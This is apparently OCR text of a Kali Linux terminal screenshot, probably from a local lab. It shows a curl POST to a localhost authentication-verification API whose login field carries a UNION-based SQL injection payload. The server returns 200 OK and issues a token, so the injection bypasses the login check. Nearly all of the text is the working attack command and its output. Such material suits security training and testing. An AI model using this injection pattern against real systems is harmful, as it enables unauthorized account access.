 kali@kali: ~/Work/SQL
File Actions Edit View Help
kali@kali: ~/Work/SQL × kali@kali: ~/Work/SQL ×
┌──(kali㉿kali)-[~/Work/SQL]
└─$ curl -v "http://localhost:8888/api/auth/verification" -H 'Content-Type:application/json' -d "{\"login\":\"masha' union select null, 'masha', '1234', null, null -- \", \"code\":\"1234\"}
"
* Host localhost:8888 was resolved.
* IPv6: ::1
* IPv4: 127.0.0.1
*   Trying [::1]:8888...
* Connected to localhost (::1) port 8888
> POST /api/auth/verification HTTP/1.1
> Host: localhost:8888
> User-Agent: curl/8.8.0
> Accept: */*
> Content-Type:application/json
> Content-Length: 84
>
* upload completely sent off: 84 bytes
< HTTP/1.1 200 OK
< Server: nginx/1.19.6
< Date: Wed, 12 Mar 2025 10:28:36 GMT
< Content-Type: application/json; charset=utf-8
< Content-Length: 268
< Connection: keep-alive
< X-Powered-By: Express
< Access-Control-Allow-Origin: *
< ETag: W/"10c-FcyOdiDoKVqNWG33B0wTRviBKnY"
<
* Connection #0 to host localhost left intact
{"token":"a184bbdd609c59dc91e0bd59c49bca04dbad035aba8ba85e06a6097c3fe648d5e2194f7abf84b3b50871325f0c3040deb6faa7d3b4c67c60b0ad48caa8331c0e11d771e4f1d330266ecebc737dbd42742615c2da6bae2984ef3
b9d5fcef8eec8f431a1c3e6032639e3257a4ef707eb2a5596d7d231215ab3198fa1d2bc923308"}
┌──(kali㉿kali)-[~/Work/SQL]
└─$